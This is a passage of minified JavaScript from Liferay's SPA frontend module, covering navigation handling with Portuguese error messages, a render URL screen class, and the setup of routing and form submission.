(new Date).getTime()-screen.getCacheLastModified();screenCacheExpired=lastModifiedInterval>this.getCacheExpirationTime()}return screenCacheExpired}},{key:"onBeforeNavigate",value:function onBeforeNavigate(data,event){if(Liferay.SPA.clearScreensCache||data.form)this.clearScreensCache();this._clearLayoutData();Liferay.fire("beforeNavigate",{app:this,originalEvent:event,path:data.path})}},{key:"onDataLayoutConfigReady_",value:function onDataLayoutConfigReady_(event){if(Liferay.Layout)Liferay.Layout.init(Liferay.Data.layoutConfig)}},
{key:"onDocClickDelegate_",value:function onDocClickDelegate_(event){if(this.isInPortletBlacklist(event.delegateTarget))return;_get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"onDocClickDelegate_",this).call(this,event)}},{key:"onDocSubmitDelegate_",value:function onDocSubmitDelegate_(event){if(this.isInPortletBlacklist(event.delegateTarget))return;_get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"onDocSubmitDelegate_",this).call(this,
event)}},{key:"onEndNavigate",value:function onEndNavigate(event){Liferay.fire("endNavigate",{app:this,error:event.error,path:event.path});if(!this.pendingNavigate){this._clearRequestTimer();this._hideTimeoutAlert()}if(!event.error)this.dataLayoutConfigReadyHandle_=Liferay.once("dataLayoutConfigReady",this.onDataLayoutConfigReady_);AUI().Get._insertCache={};Liferay.DOMTaskRunner.reset()}},{key:"onLiferayIOComplete",value:function onLiferayIOComplete(){this.clearScreensCache()}},{key:"onNavigationError",
value:function onNavigationError(event){if(event.error.requestPrematureTermination)window.location.href=event.path;else if(event.error.invalidStatus||event.error.requestError||event.error.timeout){var message="Ocorreu um erro inesperado. Por favor, refresque a p\u00e1gina atual.";if(Liferay.SPA.debugEnabled){console.error(event.error);if(event.error.invalidStatus)message="A solicita\u00e7\u00e3o de navega\u00e7\u00e3o SPA recebeu um c\u00f3digo de status HTTP inv\u00e1lido.";if(event.error.requestError)message=
"Ocorreu um erro inesperado na solicita\u00e7\u00e3o SPA.";if(event.error.timeout)message="A solicita\u00e7\u00e3o SPA esgotou-se."}Liferay.Data.layoutConfig=this.dataLayoutConfig_;this._createNotification({message:message,title:"Erro",type:"danger"})}}},{key:"onStartNavigate",value:function onStartNavigate(event){Liferay.fire("startNavigate",{app:this,path:event.path});this._startRequestTimer(event.path)}},{key:"setPortletsBlacklist",value:function setPortletsBlacklist(portletsBlacklist){this.portletsBlacklist=
portletsBlacklist}},{key:"setValidStatusCodes",value:function setValidStatusCodes(validStatusCodes){this.validStatusCodes=validStatusCodes}},{key:"_clearLayoutData",value:function _clearLayoutData(){this.dataLayoutConfig_=Liferay.Data.layoutConfig;Liferay.Data.layoutConfig=null;if(this.dataLayoutConfigReadyHandle_){this.dataLayoutConfigReadyHandle_.detach();this.dataLayoutConfigReadyHandle_=null}}},{key:"_clearRequestTimer",value:function _clearRequestTimer(){if(this.requestTimer)clearTimeout(this.requestTimer)}},
{key:"_createNotification",value:function _createNotification(config){return new _Promise.CancellablePromise(function(resolve){resolve((0,_OpenToast.openToast)(Object.assign({type:"warning"},config)))})}},{key:"_hideTimeoutAlert",value:function _hideTimeoutAlert(){if(this.timeoutAlert)this.timeoutAlert.dispose()}},{key:"_startRequestTimer",value:function _startRequestTimer(path){var _this2=this;this._clearRequestTimer();if(Liferay.SPA.userNotification.timeout>0)this.requestTimer=setTimeout(function(){Liferay.fire("spaRequestTimeout",
{path:path});_this2._hideTimeoutAlert();_this2._createNotification({message:Liferay.SPA.userNotification.message,title:Liferay.SPA.userNotification.title,type:"warning"}).then(function(alert){_this2.timeoutAlert=alert})},Liferay.SPA.userNotification.timeout)}},{key:"updateHistory_",value:function updateHistory_(title,path,state,opt_replaceHistory){if(state&&state.redirectPath)state.path=state.redirectPath;_get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"updateHistory_",
this).call(this,title,path,state,opt_replaceHistory)}}]);return LiferayApp}(_App3.default);exports.default=LiferayApp});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/screen/RenderURLScreen.es",["module","exports","require","./EventScreen.es"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _EventScreen2=require("./EventScreen.es");var _EventScreen3=_interopRequireDefault(_EventScreen2);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof
Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&
superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var RenderURLScreen=function(_EventScreen){_inherits(RenderURLScreen,_EventScreen);function RenderURLScreen(){_classCallCheck(this,RenderURLScreen);var _this=_possibleConstructorReturn(this,(RenderURLScreen.__proto__||Object.getPrototypeOf(RenderURLScreen)).call(this));_this.cacheable=true;
return _this}return RenderURLScreen}(_EventScreen3.default);exports.default=RenderURLScreen});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/init.es",["module","exports","require","frontend-js-metal-web$metal-uri/lib/Uri","frontend-js-metal-web$metal/lib/async/async","frontend-js-spa-web$senna/lib/globals/globals","frontend-js-spa-web$senna/lib/utils/utils","frontend-js-spa-web$senna/lib/app/version","frontend-js-metal-web$metal-dom","./screen/ActionURLScreen.es","./app/App.es","./screen/RenderURLScreen.es"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,
"__esModule",{value:true});var _Uri=require("frontend-js-metal-web$metal-uri/lib/Uri");var _Uri2=_interopRequireDefault(_Uri);var _async=require("frontend-js-metal-web$metal/lib/async/async");var _async2=_interopRequireDefault(_async);var _globals=require("frontend-js-spa-web$senna/lib/globals/globals");var _globals2=_interopRequireDefault(_globals);var _utils=require("frontend-js-spa-web$senna/lib/utils/utils");var _utils2=_interopRequireDefault(_utils);var _version=require("frontend-js-spa-web$senna/lib/app/version");
var _version2=_interopRequireDefault(_version);var _metalDom=require("frontend-js-metal-web$metal-dom");var _ActionURLScreen=require("./screen/ActionURLScreen.es");var _ActionURLScreen2=_interopRequireDefault(_ActionURLScreen);var _App=require("./app/App.es");var _App2=_interopRequireDefault(_App);var _RenderURLScreen=require("./screen/RenderURLScreen.es");var _RenderURLScreen2=_interopRequireDefault(_RenderURLScreen);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}
var initSPA=function initSPA(){var app=new _App2.default;app.addRoutes([{handler:_ActionURLScreen2.default,path:function path(url){var match=false;var uri=new _Uri2.default(url);var loginRedirect=new _Uri2.default(Liferay.SPA.loginRedirect);var host=loginRedirect.getHost()||window.location.host;if(app.isLinkSameOrigin_(host))match=uri.getParameterValue("p_p_lifecycle")==="1";return match}},{handler:_RenderURLScreen2.default,path:function path(url){var match=false;if((url+"/").indexOf(themeDisplay.getPathMain()+
"/")!==0){var excluded=Liferay.SPA.excludedPaths.some(function(excludedPath){return url.indexOf(excludedPath)===0});if(!excluded){var uri=new _Uri2.default(url);var lifecycle=uri.getParameterValue("p_p_lifecycle");match=lifecycle==="0"||!lifecycle}}return match}}]);Liferay.Util.submitForm=function(form){_async2.default.nextTick(function(){var formElement=form.getDOM();var formSelector="form"+Liferay.SPA.navigationExceptionSelectors;var url=formElement.action;if((0,_metalDom.match)(formElement,formSelector)&&
app.canNavigate(url)&&formElement.method!=="get"&&!app.isInPortletBlacklist(formElement)){Liferay.Util._submitLocked=false;_globals2.default.capturedFormElement=formElement;var buttonSelector="button:not([type]),button[type\x3dsubmit],input[type\x3dsubmit]";if((0,_metalDom.match)(_globals2.default.document.activeElement,buttonSelector))_globals2.default.capturedFormButtonElement=_globals2.default.document.activeElement;else _globals2.default.capturedFormButtonElement=form.one(buttonSelector);app.navigate(_utils2.default.getUrlPath(url))}else formElement.submit()})};
Liferay.SPA.app=app;Liferay.SPA.version=_version2.default;Liferay.fire("SPAReady");return app};exports.default={init:function init(callback){var _this=this;if(_globals2.default.document.readyState=="loading")_globals2.default.document.addEventListener("DOMContentLoaded",function(){callback.call(_this,initSPA())});else callback.call(this,initSPA())}}});
